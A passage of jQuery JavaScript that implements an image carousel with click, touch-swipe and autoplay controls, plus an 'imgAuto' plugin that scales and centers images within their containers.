            position : 'absolute',
            top : 0,
            left : toleft()
        });
    }

    if (json.center) oUl.find('img').imgAuto(true, {
        imgAutoStart: function(img){
            if (json.banner && !json.height) {
                t.height(_w / img.width * img.height);
            }
        }
    });

    move = function (dir){
        if (moveIn) return;
        moveIn = true;
        if (typeof dir != 'undefined') {
            dir == '+'?oIndex++:oIndex--;
        }
        btn.removeClass('in').eq((-oIndex)%(oLL/3)).addClass('in');
        if (css3d) {
            oUl.css({'transform':translate3d(),'transition':'transform '+json.speed+'ms '+json.timing});
        } else{
            oUl.stop(true,true).animate({
                left : toleft()
            }, json.speed, json.easing, function(){
                if (oIndex >= 0 ) {
                    oIndex = - oLL/3;
                    oUl.css('left', toleft());
                }
                if (oIndex <= - (oLL - json.num)) {
                    oIndex = - (2*oLL/3 - json.num);
                    oUl.css('left', toleft());
                }
                moveIn = false;
            });
        }
    }

    banner_l.click(function(){
        move ('+');
    });

    banner_r.click(function(){
        move ('-');
    });

    btn.click(function(e){
        e.stopPropagation();
        moveIn = false;
        oIndex = -oLL/3 - $(this).index();
        move();
    });

    t.on("touchstart",function(e){
        moveIn = false;
        oUl.css('transition','transform 0ms');
        t.roll_stop();
        sx = e.originalEvent.changedTouches[0].clientX;
        downTime = Date.now();
        _l = oUl.position().left;
        _w = t.width()/json.num;
    });
    t.on("touchmove",function(e){
        e.preventDefault();
        ex = e.originalEvent.changedTouches[0].clientX - sx;
        if (ex > _w/3) {
            oUl.css('transform','translate3d('+ ( _l + _w/3 + 2*_w/3 * (1 - (_w/3) / ex) ) +'px, 0px, 0px)');
        }else if(ex < -_w/3) {
            oUl.css('transform','translate3d('+  ( _l - _w/3 - 2*_w/3 * (1 - (-_w/3) / ex) ) +'px, 0px, 0px)');
        }else{
            oUl.css('transform','translate3d('+ (_l + ex) +'px, 0px, 0px)');
        }
    });
    t.on("touchend",function(e){
        outer = false;
        if (oIndex >= 0 && ex > 0) {
            oIndex = -1;
            outer = 1;
        }
        if (oIndex <= - (oLL - json.num) && ex < 0) {
            oIndex = - (oLL - json.num) + 1;
            outer = 2;
        }
        ex = e.originalEvent.changedTouches[0].clientX - sx;
        if ( ex >= _w/3 || (Date.now() - downTime < 300 && ex > 30 || outer == 1) ) {
            move('+');
        }else if( ex < -_w/3 || (Date.now() - downTime < 300 && ex < -30) || outer == 2){
            move('-');
        }else{
            move();
        }
        t.roll_start();
    });

    timer = setInterval(function(){
        move('-');
    }, json.timer);

    suspend.hover(function(){
        t.roll_stop();
    },function(){
        t.roll_start();
    });

    t.fadeTo("slow", 1);
    return this;
};

$.fn.imgAuto = function(co, fn){
    fn = fn || {};
    var fncall = function(name, arg){
        if (typeof fn[name] === 'function') fn[name](arg);
    };
    $(this).each(function(){
        var t = $(this),
            img = new Image(),
            cover = t.attr('img-Auto') == 'cover'||co?true:false,
            _w = t.attr('width'),
            _h = t.attr('height'),
            boxScale = t.attr('box-Scale'),
            box;
        t.css({'display':'block','opacity':0});
        img.src = t.attr('src');
        if ( !t.parent().hasClass('imgAuto_box') && ( t.attr('no-Box') || _w && _h ) ) {
            box = $('<div class="imgAuto_box"></div>');
            box.css({
                "width":_w,
                "height":_h
            });
            t.wrapAll(box);
        }
        box = t.parent();
        box.css('overflow', 'hidden');
        if (boxScale) {
            mk.scale(box, boxScale)
        };
        function move (){
            if (img.width>0 || img.height>0) {
                fncall('imgAutoStart', img);
                var i_w = img.width;//原图宽
                var i_h = img.height;//原图高
                var b_w = box.width();//父元素宽
                var b_h = box.height();//父元素高
                if ( i_w/i_h < b_w/b_h === cover ) {
                    t.css({'width':'100%','height':'auto','margin':-(b_w / (i_w/i_h) - b_h)/2 + 'px 0 0 0'});
                }else{
                    t.css({'width':'auto','height':'100%','margin':'0 0 0 ' + -(b_h * (i_w/i_h) - b_w)/2 + 'px'});
                }
                fncall('callback', img);
            }else{
                setTimeout(move);
            }
        }
        var throttled = mk.letter(move);
        $(window).resize(throttled);
        t.fadeTo('fast', 1);
    });
    return this;
};
